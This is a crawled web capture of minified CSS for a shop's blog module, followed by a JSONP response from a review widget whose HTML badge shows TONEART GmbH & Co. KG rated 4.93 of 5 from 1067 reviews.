.list-item,body:not([class*=amblog-index-post]) .amblog-post-container,body:not([class*=amblog-index-post]) .amblog-tags.amblog-widget-container,body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{margin-bottom:0 !important;padding:20px !important;margin:20px 0 !important}.amblog-element-block:not(.widget)>div:not(.amblog-overlay),.amblog-element-block.widget,.amblog-grid-list .list-item,.amblog-post-container,.amblog-tags.amblog-widget-container,.amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-post-container .amblog-widget-container.widget,.amblog-grid-list .slick-slide .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{padding:15px}.amblog-post-container h3{font-size:18px !important}.amblog-post-container h2{font-size:24px !important}}.breadcrumbs a:visited{color:var(--text-color) !important;text-decoration:none !important;font-size:16px !important}.amblog-title,.amblog-post-title{color:var(--text-strong-color) !important}.amblog-post-list .post-title{color:var(--text-color) !important}.amblog-element-block .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-headline,.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{color:var(--text-color) !important}.amblog-tag{background:#3b3b3b !important;color:#fff !important}body.light-mode .amblog-tag{background:#dfdfdf !important;color:#000 !important;font-size:16px !important}body[class*=amblog-index-] .mgz-block-heading .info{color:var(--text-color) !important}body[class*=amblog-index-] .amblog-post-container h2,body[class*=amblog-index-] .amblog-post-container h3,body[class*=amblog-index-] .amblog-post-container h4{color:var(--text-strong-color) !important}body[class*=amblog-index-] .amblog-post-container li,body[class*=amblog-index-] .amblog-post-container ol,body[class*=amblog-index-] .amblog-post-container ul{color:var(--text-strong-color) !important}.amblog-element-block .amblog-categories .amblog-category-count,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-category-count,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-category-count{color:var(--text-color) !important}body[class*=amblog-] .slick-slide img{border-radius:var(--border-radius) !important}body[class*=amblog-] .slick-slide{max-width:250px !important;background:var(--background-color);border-radius:var(--border-radius) !important;padding:14px}body[class*=amblog-] .slick-slider{padding:0 !important}body[class*=amblog-index-post] .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-element-block.widget,body[class*=amblog-index-post] .amblog-grid-list .list-item,body[class*=amblog-index-post] .amblog-post-container,body[class*=amblog-index-post] .amblog-tags.amblog-widget-container,body[class*=amblog-index-post] .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-post-container .amblog-widget-container.widget,body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item,body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:var(--secondary-background-color);border-radius:var(--border-radius);box-shadow:none;margin-bottom:20px;padding:20px;margin-top:20px}.amblog-list .post-title.amblog-headline{font-size:clamp(16px,3vw,18px) !important;color:var(--text-strong-color) !important}.amblog-element-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-date,.amblog-element-block .amblog-views,.amblog-element-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date{margin-top:0 !important}.amblog-grid-list .product-item-link{color:var(--text-strong-color) !important;margin:10px 0 !important;font-weight:600 !important;font-size:16px !important}.amblog-related-wrapper.-related-products .amblog-item-product .price-box{color:var(--text-strong-color) !important}body[class*=amblog-] .product-item{color:var(--text-color) !important}body[class*=amblog-] .price-including-tax+.price-excluding-tax:before,body[class*=amblog-] .weee[data-label]:before{font-size:16px !important}body[class*=amblog-] .price-container .price{font-size:18px !important;font-weight:700 !important;color:var(--text-strong-color) !important}body[class*=amblog-] .price-container .price-including-tax+.price-excluding-tax,body[class*=amblog-] .price-container .weee,body[class*=amblog-] .price-container .price-including-tax+.price-excluding-tax .price,body[class*=amblog-] .price-container .weee .price,body[class*=amblog-] .price-container .weee+.price-excluding-tax:before,body[class*=amblog-] .price-container .weee+.price-excluding-tax .price{font-size:16px !important;font-weight:400 !important}.amblog-form-newsletter.amblog-item{padding-top:10px !important}.amblog-form-newsletter .amblog-input{border:1px solid var(--border-color) !important;color:var(--text-color) !important;border-radius:var(--border-radius) !important;font-size:14px !important;margin-bottom:10px !important}.amblog-form-newsletter .amblog-btn{background:var(--main-color) !important;border-color:var(--main-color);border-radius:var(--btn-radius) !important;color:var(--btn-color) !important;font-size:14px !important}.amblog-features .amblog-wrap{margin-bottom:0 !important}body[class*=amblog-index-post] .amblog-footer{margin-top:15px !important;background:var(--secondary-background-color);padding:20px !important;border-radius:var(--border-radius) !important}.amblog-post-container.-post-page .amblog-features,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features{margin-bottom:0 !important}.blog-post-content-container{background:0 0 !important;padding:0 !important}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{max-width:230px !important;margin:0 5px !important;background:var(--background-color);padding:15px !important;border-radius:var(--border-radius) !important}.amblog-list .post-item-info .post-title.amblog-headline{font-size:clamp(14px,3vw,16px) !important;color:var(--text-color) !important}.amblog-tag:hover{background:#484646 !important;color:#fff !important}body[class*=amblog-] .amblog-list .action.tocart.primary:hover{background:var(--btn-hover-bg) !important}.amblog-related-wrapper .slick-track,.amblog-post-list .slick-track{justify-content:start !important}.amblog-related-wrapper.-related-products .slick-slider{justify-content:start !important}.amblog-form-newsletter.amblog-item{padding:5px 0 !important}.amblog-form-newsletter .amblog-btn:hover{background:var(--btn-hover-bg) !important}.amblog-related-wrapper .amblog-post-title{color:var(--text-strong-color) !important;padding:0 10px !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{margin-bottom:25px !important}.amblog-post-container .amblog-read:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-read:hover{background-color:var(--btn-hover-bg) !important}.amblog-index-index .amblog-footer{margin-top:0 !important;padding:0 !important}.blog-post-content-container .amblog-title{padding-left:10px !important}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product:first-child{margin-left:0 !important}.amblog-related-wrapper .slick-slide,.amblog-post-list .slick-slide{margin:5px 0 !important}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item{margin:0 5px !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{margin-bottom:10px !important}.amblog-grid-list .amblog-dates>*:last-child,.amblog-post-container .amblog-dates>*:last-child,.amblog-container-list .amblog-dates>*:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>*:last-child{margin-bottom:10px !important}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item:first-child{margin-left:0 !important}body[class*=amblog-index-index] .amblog-footer{padding:0 !important}.amblog-navigation-container .amblog-navigation>.amblog-title-link{color:var(--text-strong-color) !important}.amblog-navigation-container .amblog-navigation .amblog-navigation-label{color:var(--text-color) !important}body[class*=amblog-index-post] .amblog-footer{gap:5px !important}.amblog-navigation-container{border-radius:var(--border-radius) !important;background:var(--secondary-background-color) !important}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{height:17px !important}.amblog-pager-container .amblog-pagination{color:var(--text-color) !important}.amblog-pager-container .amblog-link:before,.amblog-pager-container .amblog-link:after{background:var(--btn-color) !important}.amblog-index-category .amblog-footer{padding:0 !important}.amblog-post-container h1{font-weight:800 !important;line-height:1.1;font-size:48px;color:var(--text-strong-color) !important}

--- FILE ---
content_type: text/javascript
request_url: https://app.trustami.com/widgetapi/widgetapi-multi.php?callback=trustamiWidget.processRequest&profile=598c39dd2b5d8528028b4643&user=31ae1621831be5333185d875512bf5e52c480452&platform=0&mode=null&v=0&type=2&pluginType=mag2&trCache=1768788673630
body_size: 31583
content:
trustamiWidget.processRequest({"isMobile":false,"6":{"text":["<!DOCTYPE html>\r\n                <html>\r\n                    <head>\r\n                        <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                        <title>Trustami Trust ID<\/title>\r\n                                            <link rel=\"prefetch\" href=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf\" as=\"font\" type=\"font\/ttf\" crossorigin \/><style>body{font-family:Arial,sans-serif!important}.trustamiBadge{height:82px}.aggregationInfo{font-size:8px;margin-top:3px;color:#444;line-height:9px}.info-tag{position:relative;top:1px}.trustami-overlay{background-color:#fff;border:1px solid #c7c7c7;border-radius:0;text-align:center;padding:2px 5px;min-height:178px}.trustamiDesktop{display:inline}.gradeWritten{font-size:12px;font-weight:700;margin-top:5px;color:#444;min-height:14px}.gradeStars{font-size:0;padding:0 0 1px}.starsFloat{font-size:11px;color:#444}.trustamiMobile{display:none}.trustamiLink{position:absolute;width:100%;height:100%;z-index:2}.trustami-badge-box{display:inline-block;margin-top:5px;margin-bottom:5px;width:76px;height:76px}.badge-circle{position:relative;top:-86px;width:0;height:0;border-top:38px solid #103759;border-bottom:38px solid #e6e6e4;border-left:38px solid #103759;border-right:38px solid #103759;border-radius:38px;-moz-border-radius:38px;-webkit-border-radius:38px}.badge-circle-private{position:relative;top:-86px;width:0;height:0;border-top:38px solid #16a085;border-bottom:38px solid #e6e6e4;border-left:38px solid #16a085;border-right:38px solid #16a085;border-radius:38px;-moz-border-radius:38px;-webkit-border-radius:38px}.badge-inner-circle{position:relative;width:0;height:0;top:-27px;left:-27px;border:27px solid #fff;border-radius:27px;-moz-border-radius:27px;-webkit-border-radius:27px}.badge-upper-half{position:relative;top:-26px;left:-45px;width:88px;height:28px;text-align:center}.badge-rating-number{text-align:center;font-family:lato;font-weight:700;font-size:12px;color:#103759;line-height:35px}.badge-lower-half{position:relative;image-rendering:-webkit-optimize-contrast;top:-32px;left:-45px;width:88px;height:30px;text-align:center;background-image:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/overlay\/trustami_verified-98x90.png);background-size:30px;background-repeat:no-repeat;background-position:34px}.badge-trustami-text{position:relative;top:-32px;left:-22px;background-image:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/trustami-badge-logo.png);background-size:45px;background-repeat:no-repeat;width:45px;height:17px;color:#103759}.badge-star-1{position:relative;top:-90px;left:-38px;font-size:9px;color:#f1c81b;width:17px;height:17px;text-align:center}.badge-star-2{position:relative;top:-120px;left:-27px;font-size:9px;color:#f1c81b;width:17px;height:17px;text-align:center}.badge-star-3{position:relative;top:-143px;left:-9px;font-size:9px;color:#f1c81b;width:17px;height:17px;text-align:center}.badge-star-4{position:relative;top:-154px;left:9px;font-size:10px;color:#f1c81b;width:17px;height:17px;text-align:center}.badge-star-5{position:relative;top:-158px;left:21px;font-size:9px;color:#f1c81b;width:17px;height:17px;text-align:center}.badge-star-1-private{position:relative;top:-90px;left:-38px;font-size:9px;color:#e6e6e4;width:17px;height:17px;text-align:center}.badge-star-2-private{position:relative;top:-120px;left:-27px;font-size:9px;color:#e6e6e4;width:17px;height:17px;text-align:center}.badge-star-3-private{position:relative;top:-142px;left:-9px;font-size:9px;color:#e6e6e4;width:17px;height:17px;text-align:center}.badge-star-4-private{position:relative;top:-154px;left:9px;font-size:9px;color:#e6e6e4;width:17px;height:17px;text-align:center}.badge-star-5-private{position:relative;top:-158px;left:20px;font-size:9px;color:#e6e6e4;width:17px;height:17px;text-align:center}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style>\r\n                    <\/head>\r\n                    <body style=\"background-color: transparent; margin: 0px;\">\r\n                        <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" class=\"trustamiLink\" rel=\"noopener\"><\/a>\r\n                        <div class=\"trustami-overlay\" vocab=\"https:\/\/schema.org\/\" typeof=\"Product\">\r\n                        <span style=\"display: none;\">\r\n                                    <span property=\"brand\" typeof=\"Brand\"><\/span>\r\n                                    <span property=\"mpn\" typeof=\"Text\"><\/span>\r\n                                    <span property=\"sku\" typeof=\"Text\"><\/span>\r\n                                    <span property=\"review\" typeof=\"Review\">\r\n                                        <span property=\"author\" typeof=\"Person\"><span property=\"name\">Verschiedene<\/span><\/span>\r\n                                    <\/span>\r\n                                    <span property=\"image\" src=\"https:\/\/cdn.trustami.com\/userimages\/93353\/8\/0f113bad9ce1b682275b3136c45e5e6830c2ebc7.png\"><\/span><span property=\"description\">TONEART GmbH & Co. KG<\/span>\r\n                                    <span property=\"name\">TONEART GmbH & Co. KG<\/span>\r\n                                    <span class=\"rating\" property=\"aggregateRating\" typeof=\"AggregateRating\">\r\n                                        <span property=\"reviewCount\">1067<\/span>\r\n                                        <span property=\"ratingValue\">4.93<\/span> \/ <span property=\"bestRating\">5.00<\/span>\r\n                                    <\/span>\r\n                                    <\/span>\r\n                            <div class=\"trustamiDesktop\">\r\n                                <div class=\"trustamiBadge\">\r\n                                    <div class=\"trustami-badge-box\"><img src=\"https:\/\/cdn.trustami.com\/widgetapi\/img\/no-demo.png\" style=\"position: relative; top: -5px; left: -5px;\" alt=\"Trustami\"><div class=\"badge-circle\">\r\n                                        <div class=\"badge-inner-circle\">\r\n                                            <div class=\"badge-upper-half\">\r\n                                                <div class=\"badge-rating-number\">1.067<\/div>\r\n                                            <\/div>\r\n                                            <div class=\"badge-lower-half\">\r\n                                            <\/div>\r\n                                        <\/div>\r\n                                        <div class=\"badge-trustami-text\">\r\n                                        <\/div><div class=\"badge-star-1\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                                                    <\/div><div class=\"badge-star-2\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                                                    <\/div><div class=\"badge-star-3\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                                                    <\/div><div class=\"badge-star-4\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                                                    <\/div><div class=\"badge-star-5\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                        <\/div>\r\n                                    <\/div>\r\n                                <\/div>\r\n\r\n\r\n                                <\/div>\r\n                                <span style=\"display: none;\"><span class=\"fn\">TONEART GmbH & Co. KG<\/span><\/span>\r\n                                <div class=\"gradeWritten\">Ausgezeichnet<\/div>\r\n                                <div class=\"gradeStars\">\r\n                                    <svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                <\/div>\r\n                                <div class=\"starsFloat\">\r\n                                    <span>4.93<\/span> \/ <span>5.00<\/span> <span class=\"info-tag\"><span><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"12\" height=\"12\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#444\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/span><\/span><\/div>\r\n                                <div class=\"aggregationInfo\">\r\n                                    Bewertungsgrundlage dieses Anbieters sind 4 Verkaufs- und 8 Bewertungsplattformen\r\n                                <\/div>\r\n                            <\/div><\/div>\r\n                        <\/body>\r\n                    <\/html>","<!DOCTYPE html>\r\n                <html>\r\n                <head>\r\n                    <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                    <title>Trustami Trust ID<\/title>\r\n                    <link href=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf\" as=\"font\" type=\"font\/ttf\" \/>\r\n                    <style>.trustami-overlay{height:35px;background-color:#fff;border-width:1px 0;border-style:solid;border-color:#c7c7c7;border-radius:0;text-align:center;padding:2px 5px 0;line-height:31px;font-size:12px;font-family:lato,helvetica neue,Arial,sans-serif!important}.info-button-symbol{padding:0 5px;display:inline;float:left}.trustamiMobile{display:inline;text-align:left;display:block!important;width:90%!important}.gradeStars{position:relative;top:7px;font-size:0;color:#f5c747;margin-right:5px;margin-left:5px;line-height:15px;float:left}.gradeInt{float:left}.highFive{float:left;font-size:10px}.gradeText{float:left;margin-left:7px;font-weight:700;text-transform:uppercase}.trustamiLink{position:relative;width:80%;height:100%;z-index:2;color:#000}.trustamiLink:visited{color:inherit}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style>\r\n                    <meta name=\"viewport\" content=\"width=device-width\">\r\n                <\/head>\r\n                    <body style=\"background-color: transparent; margin: 0px;\">\r\n                        <div class=\"trustami-overlay\" id=\"mobile-widget\">\r\n                            <div class=\"trustamiMobile\">\r\n                                <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" class=\"trustamiLink\" rel=\"noopener\">\r\n                                    <span vocab=\"https:\/\/schema.org\/\" typeof=\"Product\">\r\n                                    <span style=\"float: left;\"><img src=\"https:\/\/cdn.trustami.com\/img\/trustami-favicon.png\" alt=\"Klicken Sie f\u00fcr weitere Informationen\" style=\"width:32px; height:32px;\"><\/span>\r\n                                    <span class=\"gradeStars\" 